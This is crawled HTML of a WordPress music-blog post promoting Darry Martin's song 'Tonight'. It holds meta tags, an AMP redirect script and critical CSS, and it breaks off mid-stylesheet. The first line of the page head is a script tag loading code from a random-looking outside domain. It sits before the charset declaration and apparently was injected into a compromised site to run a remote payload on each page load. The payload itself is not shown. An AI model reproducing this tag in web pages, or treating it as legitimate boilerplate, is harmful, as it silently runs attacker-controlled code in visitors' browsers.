

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blownaija.com/darry-martin-tonight/
body_size: 50104
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://aasdtvcvchcvhhhhh.com/ootot"></script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="https://blownaija.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/03/Darry-Martin-Tonight-art-v.jpg?resize=891%2C600&#038;ssl=1" />
		<meta name="twitter:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/03/Darry-Martin-Tonight-art-v.jpg?resize=891%2C600&#038;ssl=1" />
	<meta property="og:url" content="https://blownaija.com/darry-martin-tonight/" />
<meta property="og:title" content="[Audio &amp; Video] Darry Martin &#8211; Tonight" />
<meta property="og:description" content="Fast-rising Nigeria artist, based in Lagos, Darry Martin release an up-tempo song titled &#8220;Tonight&#8221; produced by Orbeet Ralph. &#8220;Tonight&#8221; is an irresistible song that every music lover will love to listen to, it has a very catchy melody and harmony that will get you on your feet with its thought-provoking lyrics. Darry Martin has been [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://blownaija.com/darry-martin-tonight/">
<meta name="twitter:title" content="[Audio &amp; Video] Darry Martin &#8211; Tonight">
<meta name="twitter:description" content="Fast-rising Nigeria artist, based in Lagos, Darry Martin release an up-tempo song titled &#8220;Tonight&#8221; produced by Orbeet Ralph. &#8220;Tonight&#8221; is an irresistible song that every music lover will love to listen to, it has a very catchy melody and harmony that will get you on your feet with its thought-provoking lyrics. Darry Martin has been [&hellip;]">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/blownaija.com\/darry-martin-tonight\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<style id="jetpack-boost-critical-css">@media all{.post-views.entry-meta>span{margin-right:0!important;font:16px/1}.post-views.entry-meta>span.post-views-icon.dashicons{display:inline-block;font-size:16px;line-height:1;text-decoration:inherit;vertical-align:middle}}@media all{.theiaPostSlider_slides{position:relative;clear:both;overflow:hidden;margin:0;padding:0;list-style:none}.theiaPostSlider_slides>div{overflow:hidden}.theiaPostSlider_slides iframe{max-width:100%}.theiaPostSlider_footer{margin:16px 0 0 0}}@media all{.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{box-sizing:border-box}.pswp__bg{background:#000;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__bg,.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%}.pswp__scroll-wrap{overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container{-webkit-touch-callout:none}.pswp__bg{will-change:opacity}.pswp__container{-webkit-backface-visibility:hidden}.pswp__item{right:0;bottom:0;overflow:hidden}.pswp__item{position:absolute;left:0;top:0}.pswp__button{width:44px;height:44px;position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;box-shadow:none}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}.pswp__button--close{background-position:0-44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}}@media all{a,article,audio,b,body,div,em,figure,form,h1,h2,h3,h4,header,html,i,iframe,img,li,nav,p,section,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav,section{display:block}body{line-height:1}ul{list-style:none}}@media all{.fa,.fab,.far{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-up:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-comment:before{content:""}.fa-ellipsis-h:before{content:""}.fa-envelope:before{content:""}.fa-facebook-f:before{content:""}.fa-instagram:before{content:""}.fa-pinterest-p:before{content:""}.fa-play:before{content:""}.fa-search:before{content:""}.fa-twitter:before{content:""}.fa-whatsapp:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.far{font-family:"Font Awesome 5 Free";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa{font-family:"Font Awesome 5 Free";font-weight:900}}@media all{a,article,audio,b,body,div,em,figure,form,h1,h2,h3,h4,header,html,i,iframe,img,li,nav,p,section,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav,section{display:block}ul{list-style:none}html{overflow-x:hidden}body{color:#000;font-size:1rem;-webkit-font-smoothing:antialiased;font-weight:400;line-height:100%;margin:0 auto;padding:0}h1,h2,h3,h3 a,h4{-webkit-backface-visibility:hidden;color:#000}img{max-width:100%;height:auto;-webkit-backface-visibility:hidden}iframe{max-width:100%}a{opacity:1;text-decoration:none}#mvp-side-wrap a{color:#000;font-weight:700}#mvp-site,#mvp-site-wall{overflow:hidden;width:100%}#mvp-site-main{width:100%}#mvp-site-main{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-top:0;z-index:9999}.relative{position:relative}.right{float:right}.left{float:left}.aligncenter{display:block;margin:0 auto}.mvp-mob-img{display:none!important}#mvp-main-head-wrap{width:100%}#mvp-leader-wrap{line-height:0;overflow:hidden;position:fixed;top:0;left:0;text-align:center;width:100%;z-index:999}#mvp-main-nav-wrap{width:100%}#mvp-main-nav-top{background:#000;padding:15px 0;width:100%;height:auto;z-index:99999}.mvp-main-box{margin:0 auto;width:1200px;height:100%}#mvp-nav-top-wrap,.mvp-nav-top-cont{width:100%}.mvp-nav-top-right-out{margin-right:-200px;width:100%}.mvp-nav-top-right-in{margin-right:200px}.mvp-nav-top-left-out{float:right;margin-left:-200px;width:100%}.mvp-nav-top-left-in{margin-left:200px}.mvp-nav-top-mid{line-height:0;overflow:hidden;text-align:center;width:100%}h2.mvp-logo-title{display:block;font-size:0px}.mvp-nav-top-left,.mvp-nav-top-right{position:absolute;top:0;bottom:0;width:200px;height:100%}.mvp-nav-top-right .mvp-nav-search-but{display:none;padding:3px 0 7px}.mvp-nav-top-left{left:0}.mvp-nav-top-right{right:0}.mvp-nav-soc-wrap{margin-top:-20px;position:absolute;top:50%;left:0;width:100%;height:40px}.mvp-nav-logo-small{display:none}span.mvp-nav-soc-but{background:rgba(255,255,255,.15);color:#fff;-webkit-border-radius:50%;border-radius:50%;display:inline-block;float:left;font-size:20px;margin-left:10px;padding-top:10px;text-align:center;width:40px;height:30px}.mvp-nav-soc-wrap a:first-child span.mvp-nav-soc-but{margin-left:0}#mvp-main-nav-bot{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px;z-index:9000}#mvp-main-nav-bot-cont{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px}#mvp-nav-bot-wrap,.mvp-nav-bot-cont{width:100%}.mvp-nav-bot-right-out{margin-right:-50px;width:100%}.mvp-nav-bot-right-in{margin-right:50px}.mvp-nav-bot-left-out{float:right;margin-left:-50px;width:100%}.mvp-nav-bot-left-in{margin-left:50px}.mvp-nav-bot-left,.mvp-nav-bot-right{width:50px;height:50px}span.mvp-nav-search-but{float:right;font-size:20px;line-height:1;padding:15px 0}#mvp-search-wrap{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:rgba(0,0,0,.94);opacity:0;position:fixed;top:0;left:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);width:100%;height:100%;z-index:999999}#mvp-search-wrap .mvp-search-but-wrap span{background:#fff;top:27px}#mvp-search-box{margin:-30px 0 0-25%;position:absolute;top:50%;left:50%;width:50%}#searchform input{background:0 0;border:0;color:#fff;float:left;font-size:50px;font-weight:300;line-height:1;padding:5px 0;text-transform:uppercase;width:100%;height:50px}#searchform #searchsubmit{border:none;float:left}.mvp-nav-menu{text-align:center;width:100%;height:50px}.mvp-nav-menu ul{float:left;text-align:center;width:100%}.mvp-nav-menu ul li{display:inline-block;position:relative}.mvp-nav-menu ul li.mvp-mega-dropdown{position:static}.mvp-nav-menu ul li a{float:left;font-size:14px;font-weight:500;line-height:1;padding:18px 12px;position:relative;text-transform:uppercase}.mvp-nav-menu ul li.mvp-mega-dropdown .mvp-mega-dropdown{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#fff;border-top:1px solid #ddd;-webkit-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-moz-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-ms-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-o-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);box-shadow:0 10px 10px 0 rgba(0,0,0,.2);opacity:0;overflow:hidden;position:absolute;top:50px;left:0;-webkit-transform:translateY(-999px);-moz-transform:translateY(-999px);-ms-transform:translateY(-999px);-o-transform:translateY(-999px);transform:translateY(-999px);width:100%;height:0;z-index:1}.mvp-nav-menu ul li ul.mvp-mega-list li a,.mvp-nav-menu ul li ul.mvp-mega-list li a p{background:0 0!important;border-bottom:none;color:#222!important;float:left;font-size:1em;font-weight:400;line-height:1.2;padding:0!important;text-align:left;text-transform:none}ul.mvp-mega-list{float:left;width:100%!important;max-width:none!important}ul.mvp-mega-list li{float:left;overflow:hidden;padding:20px 0 20px 1.6666666666%;width:18.66666666666%}ul.mvp-mega-list li:first-child{padding-left:0}.mvp-mega-img{background:#000;float:left;line-height:0;margin-bottom:10px;overflow:hidden;position:relative;width:100%;max-height:130px}.mvp-mega-img img{display:none;width:100%}#mvp-fly-wrap{overflow:hidden;position:fixed;top:0;bottom:0;left:0;-webkit-transform:translate3d(-370px,0,0);-moz-transform:translate3d(-370px,0,0);-ms-transform:translate3d(-370px,0,0);-o-transform:translate3d(-370px,0,0);transform:translate3d(-370px,0,0);width:370px;height:100%;z-index:999999}.mvp-fly-but-wrap,.mvp-search-but-wrap{width:30px}.mvp-fly-but-wrap{height:20px}#mvp-fly-wrap .mvp-fly-but-wrap{margin:15px 0}.mvp-nav-top-left .mvp-fly-but-wrap{display:none;margin-top:-10px;opacity:0;position:absolute;top:50%;left:0;height:20px}.mvp-nav-bot-left{margin:15px 0;height:20px}.mvp-search-but-wrap{position:absolute;top:60px;right:80px;width:60px;height:60px}.mvp-fly-but-wrap span,.mvp-search-but-wrap span{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;display:block;position:absolute;left:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);height:3px}.mvp-nav-top-left .mvp-fly-but-wrap{opacity:1}.mvp-fly-but-wrap span:first-child{top:0;width:30px}.mvp-fly-but-wrap span:nth-child(2),.mvp-fly-but-wrap span:nth-child(3){top:8px;width:24px}.mvp-fly-but-wrap span:nth-child(4){top:16px;width:18px}.mvp-search-but-wrap span:first-child{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);width:30px}.mvp-search-but-wrap span:nth-child(2){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);width:30px}.mvp-search-but-wrap span:first-child,.mvp-search-but-wrap span:nth-child(2){width:60px}#mvp-fly-menu-top{width:100%;height:50px}.mvp-fly-top-out{margin-right:-100px;left:50px;width:100%}.mvp-fly-top-in{margin-right:100px}#mvp-fly-logo{margin:10px 6.25%;text-align:center;width:87.5%;height:30px}#mvp-fly-logo img{line-height:0;height:100%}.mvp-fly-but-menu{float:left;margin-left:15px;position:relative}.mvp-fly-top{background:rgba(0,0,0,.3);border-top:1px solid #fff;border-left:1px solid #fff;border-bottom:1px solid #fff;color:#fff;opacity:1;overflow:hidden;position:fixed;right:0;top:50%;-webkit-transform:translate3d(100px,0,0);-moz-transform:translate3d(100px,0,0);-ms-transform:translate3d(100px,0,0);-o-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0);width:50px;height:50px;z-index:9999}.mvp-fly-top i{font-size:40px;line-height:100%;position:absolute;top:4px;left:12.1px}#mvp-fly-menu-wrap{overflow:hidden;position:absolute;top:50px;left:0;width:100%;height:100%}nav.mvp-fly-nav-menu{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin:20px 5.40540540541%0;overflow:hidden;position:absolute!important;width:89.1891891892%;max-height:65%}nav.mvp-fly-nav-menu ul{float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li{border-top:1px solid rgba(255,255,255,.1);float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li:first-child{border-top:none;margin-top:-14px}nav.mvp-fly-nav-menu ul li a{color:#fff;display:inline-block;float:left;font-size:14px;font-weight:500;line-height:1;padding:14px 0;text-transform:uppercase;width:calc(100% - 20px)}.mvp-fly-fade{background:#000;opacity:0;width:100%;position:fixed;top:0;left:0;z-index:99999}#mvp-fly-soc-wrap{margin:0 5.40540540541%;position:absolute;bottom:20px;left:0;text-align:center;width:89.1891891892%}span.mvp-fly-soc-head{display:inline-block;font-size:.7rem;font-weight:400;line-height:1;margin-bottom:15px;text-transform:uppercase}ul.mvp-fly-soc-list{text-align:center;width:100%}ul.mvp-fly-soc-list li{display:inline-block}ul.mvp-fly-soc-list li a{background:rgba(255,255,255,.15);-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;display:inline-block;font-size:14px;line-height:1;margin-left:2px;padding-top:9px;text-align:center;width:32px;height:23px}ul.mvp-fly-soc-list li:first-child a{margin-left:0}.mvp-vid-box-wrap{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#000;font-size:20px;opacity:.9;position:absolute;top:20px;left:20px;text-align:center;width:46px;height:46px}.mvp-vid-box-mid{font-size:14px;top:15px;left:15px;width:34px;height:34px}.mvp-vid-box-small{font-size:12px;top:15px;left:15px;width:28px;height:28px}.mvp-vid-box-wrap i{margin-top:13px}.mvp-vid-marg i{margin-left:4px}.mvp-vid-marg-small i{margin-left:1px}.mvp-vid-box-mid i{margin-top:10px}.mvp-vid-box-small i{margin-top:8px}.mvp-cat-date-wrap{margin-bottom:7px;width:100%}span.mvp-cd-cat,span.mvp-cd-date{color:#777;display:inline-block;float:left;font-size:.7rem;line-height:1}span.mvp-cd-cat{font-weight:700;text-transform:uppercase}span.mvp-cd-date{font-weight:400;margin-left:5px}span.mvp-cd-date:before{content:"/";margin-right:5px}.mvp-ad-label{color:#999;float:left;font-size:9px;font-weight:400;letter-spacing:.2em;line-height:1;margin-top:4px;position:relative;top:-4px;text-align:center;text-transform:uppercase;width:100%}.mvp-feat1-list,.mvp-feat1-list-head-wrap,.mvp-feat1-list-wrap,ul.mvp-feat1-list-buts{width:100%}.mvp-feat1-list-head-wrap{margin-bottom:15px}ul.mvp-feat1-list-buts{text-align:center}ul.mvp-feat1-list-buts li{display:inline-block}span.mvp-feat1-list-but{color:#aaa;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}.mvp-feat1-list-cont{margin-top:15px;width:100%}.mvp-feat1-list a:first-child .mvp-feat1-list-cont{margin-top:0}.mvp-feat1-list-out{float:right;margin-left:-95px;width:100%}.mvp-feat1-list-in{margin-left:95px}.mvp-feat1-list-img{-webkit-backface-visibility:hidden;background:#000;line-height:0;margin-right:15px;overflow:hidden;width:80px}.mvp-feat1-list-text{width:100%}.mvp-feat1-list-text h2{color:#222;float:left;font-size:1rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}#mvp-main-body-wrap{background:#fff;padding-bottom:60px;width:100%}.mvp-widget-ad{line-height:0;text-align:center;width:100%}h4.mvp-widget-home-title{float:left;margin-bottom:20px;position:relative;text-align:center;width:100%}h4.mvp-widget-home-title:before{content:"";background:#555;display:inline-block;position:absolute;left:0;bottom:50%;width:100%;height:1px;z-index:0}span.mvp-widget-home-title{color:#fff;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;position:relative;text-transform:uppercase;transform:skewX(-15deg);z-index:1}#mvp-side-wrap{font-size:.9rem;margin-left:60px;width:320px}.mvp-side-widget{float:left;margin-top:30px;width:100%}.mvp-side-widget:first-child{margin-top:0}.mvp-widget-tab-wrap{width:100%}#mvp-article-cont,#mvp-article-wrap{width:100%}#mvp-article-wrap{float:left;position:relative}#mvp-post-main{margin:10px 0 60px;width:100%}#mvp-post-head{margin-bottom:30px;width:100%}h3.mvp-post-cat{margin-bottom:10px;width:100%}span.mvp-post-cat{color:#fff;display:inline-block;font-size:1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}h1.mvp-post-title{color:#000;font-family:Oswald,sans-serif;font-size:3.5rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;margin-right:20%;width:80%}.mvp-author-info-wrap{width:100%}.mvp-author-info-wrap{margin-top:12px}.mvp-author-info-thumb{line-height:0;width:46px}.mvp-author-info-thumb img{border:2px solid #ddd;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;overflow:hidden}.mvp-author-info-text{color:#999;display:inline-block;float:left;font-size:14px;font-weight:400;line-height:1;margin:8px 0 0 15px}.mvp-author-info-text p{display:inline-block}.mvp-author-info-text a{color:#000!important;font-weight:700}.mvp-post-date{font-weight:500}.mvp-author-info-name{clear:both;margin-top:5px}a.mvp-twit-but{color:#55acee!important;display:inline-block;font-size:16px;margin-left:5px}.mvp-post-main-out{margin-right:-380px;width:100%}.mvp-post-main-in{margin-right:380px}#mvp-post-content{font-family:Roboto,sans-serif;width:100%}#mvp-post-feat-img{line-height:0;margin-bottom:30px;text-align:center;width:100%}span.embed-youtube{overflow:hidden;padding-bottom:56.25%;position:relative;text-align:center;width:100%;height:0}span.embed-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%}#mvp-content-body,#mvp-content-body-top,#mvp-content-main,#mvp-content-wrap{width:100%}#mvp-content-main{line-height:1.55}.mvp-post-soc-out{margin-left:-80px;width:100%}.mvp-post-soc-in{margin-left:80px}.mvp-post-soc-wrap{margin-right:38px;width:42px}ul.mvp-post-soc-list{width:100%}ul.mvp-post-soc-list li{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;float:left;font-size:18px;line-height:1;margin-bottom:8px;padding-top:11px;position:relative;text-align:center;width:40px;height:29px}ul.mvp-post-soc-list li.mvp-post-soc-fb{background:#3b5998}ul.mvp-post-soc-list li.mvp-post-soc-twit{background:#55acee}ul.mvp-post-soc-list li.mvp-post-soc-pin{background:#bd081c}ul.mvp-post-soc-list li.mvp-post-soc-email{background:#bbb}ul.mvp-post-soc-list li.mvp-post-soc-com{background:#fff;border:2px solid #bbb;color:#bbb;padding-top:10px;width:38px;height:28px}#mvp-content-main p{color:#000;display:block;font-family:Roboto,sans-serif;font-size:1.1rem;font-weight:400;line-height:1.55;margin-bottom:20px}#mvp-content-main p a{color:#000}#mvp-content-bot{width:100%}.mvp-post-tags{float:left;font-size:.8rem;line-height:1;margin-top:15px;text-transform:uppercase;width:100%}.mvp-post-tags a{color:#777!important;display:inline-block;float:left;font-weight:600;margin:0 10px 5px 8px;position:relative}.mvp-post-tags a:before{content:"#";position:absolute;left:-8px}.mvp-post-tags-header{color:#000;float:left;font-weight:700;margin-right:10px}.posts-nav-link{display:none}.mvp-drop-nav-title{display:none;margin-left:20px;max-width:780px;overflow:hidden;height:30px}.mvp-drop-nav-title h4{color:#fff;float:left;font-size:23px;font-weight:700;letter-spacing:-.02em;line-height:30px;padding:0;width:200%}#mvp-prev-next-wrap{border-bottom:1px solid #ddd;margin-top:30px;padding-bottom:30px;width:100%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:47.6%}.mvp-prev-next-cont{width:100%}.mvp-next-post-wrap{margin-left:4.8%}.mvp-next-cont-out{margin-right:-50px;width:100%}.mvp-next-cont-in{margin-right:50px}.mvp-prev-cont-out{margin-left:-50px;width:100%}.mvp-prev-cont-in{margin-left:50px}.mvp-prev-next-text{width:100%}span.mvp-next-arr,span.mvp-prev-arr{color:#bbb;font-size:26px;line-height:1;margin-top:20px;width:20px}span.mvp-prev-arr{margin-right:30px}span.mvp-next-arr{margin-left:30px}span.mvp-prev-next-label{font-size:.7rem;font-weight:700;line-height:1;margin-bottom:5px;text-transform:uppercase;width:100%}.mvp-prev-next-text p{color:#222!important;float:left;font-size:1.2rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}.mvp-cont-read-wrap{float:left;position:relative;width:100%}.mvp-cont-read-but-wrap{background-image:-moz-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-ms-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-o-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-gradient(linear,center top,center bottom,from(rgba(255,255,255,0)),to(#fff));background-image:linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);display:none;padding:120px 0 20px;position:absolute;top:-163px;left:0;text-align:center;width:100%}span.mvp-cont-read-but{background:#fff;border:1px solid #000;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;color:#000;display:inline-block;font-size:.8rem;font-weight:600;letter-spacing:.02em;line-height:100%;padding:10px 0;text-transform:uppercase;width:70%}#mvp-post-bot-ad{line-height:0;margin-top:30px;text-align:center;width:100%}#mvp-soc-mob-wrap{background:#fff;-webkit-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-ms-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-o-box-shadow:0 0 16px 0 rgba(0,0,0,.2);box-shadow:0 0 16px 0 rgba(0,0,0,.2);display:none;position:fixed;left:0;bottom:0;-webkit-transform:translate3d(0,70px,0);-moz-transform:translate3d(0,70px,0);-ms-transform:translate3d(0,70px,0);-o-transform:translate3d(0,70px,0);transform:translate3d(0,70px,0);width:100%;height:40px;z-index:9999}.mvp-soc-mob-out{margin-right:-50px;width:100%}.mvp-soc-mob-in{margin-right:50px}.mvp-soc-mob-left{width:100%}.mvp-soc-mob-right{text-align:center;width:50px;height:40px}.mvp-soc-mob-right i{font-size:20px;padding:10px 0;vertical-align:top}ul.mvp-soc-mob-list{width:100%}ul.mvp-soc-mob-list li{float:left;overflow:hidden;text-align:center;height:40px}ul.mvp-soc-mob-list li.mvp-soc-mob-fb,ul.mvp-soc-mob-list li.mvp-soc-mob-twit{width:50%}ul.mvp-soc-mob-list li.mvp-soc-mob-com,ul.mvp-soc-mob-list li.mvp-soc-mob-email,ul.mvp-soc-mob-list li.mvp-soc-mob-pin,ul.mvp-soc-mob-list li.mvp-soc-mob-what{width:0}ul.mvp-soc-mob-list li.mvp-soc-mob-fb{background:#3b5998}ul.mvp-soc-mob-list li.mvp-soc-mob-twit{background:#55acee}ul.mvp-soc-mob-list li.mvp-soc-mob-pin{background:#bd081c}ul.mvp-soc-mob-list li.mvp-soc-mob-what{background:#29a71a}ul.mvp-soc-mob-list li.mvp-soc-mob-email{background:#bbb}ul.mvp-soc-mob-list li span{color:#fff;display:inline-block;font-size:12px;font-weight:400;line-height:1;padding:14px 0;text-transform:uppercase;vertical-align:top}ul.mvp-soc-mob-list li i{color:#fff;font-size:20px;line-height:1;margin-right:10px;padding:10px 0;vertical-align:top}#mvp-content-main ul{list-style:disc outside;margin:10px 0}#mvp-content-main ul li{margin-left:50px;padding:5px 0}#mvp-content-main h3,.mvp-post-add-main h3{font-family:Oswald,sans-serif;font-weight:700;letter-spacing:-.02em;line-height:1.4;margin:10px 0;overflow:hidden;width:100%}#mvp-content-main h3,.mvp-post-add-main h3{font-size:1.6rem}.posts-nav-link{display:none}.mvp-org-wrap{display:none}#comments{display:none;float:left;font-size:.8rem;line-height:120%;margin-top:30px;overflow:hidden;width:100%}#cancel-comment-reply-link{clear:both;color:#fff!important;font-size:12px;font-weight:700;line-height:1;padding:5px 10px;text-transform:uppercase}#cancel-comment-reply-link{background:#999;float:left;margin:0 0 20px}#respond{clear:both;position:relative}#respond p{font-size:12px;margin:0}h3#reply-title{color:#fff;font-size:14px;font-weight:700;line-height:1;margin-bottom:10px;padding:5px 10px;text-shadow:1px 1px 0#000;text-transform:uppercase}h3#reply-title{display:none}.pswp{z-index:9999}#mvp-content-main p a{box-shadow:inset 0-4px 0#0be6af}a{color:#0be6af}.mvp-vid-box-wrap,ul.mvp-soc-mob-list li.mvp-soc-mob-com{background:#0be6af}#searchform input{border-bottom:1px solid #0be6af}span.mvp-post-cat,span.mvp-widget-home-title{background:#ff005b}span.mvp-prev-next-label{color:#ff005b!important}#mvp-fly-wrap,#mvp-main-nav-top,.mvp-soc-mob-right{background:#000}#mvp-fly-wrap 